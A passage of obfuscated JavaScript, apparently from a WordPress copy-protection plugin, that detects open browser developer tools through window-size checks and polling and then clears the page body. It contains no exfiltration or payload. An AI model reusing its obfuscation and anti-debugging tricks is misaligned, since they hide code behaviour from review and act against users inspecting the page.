_0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function 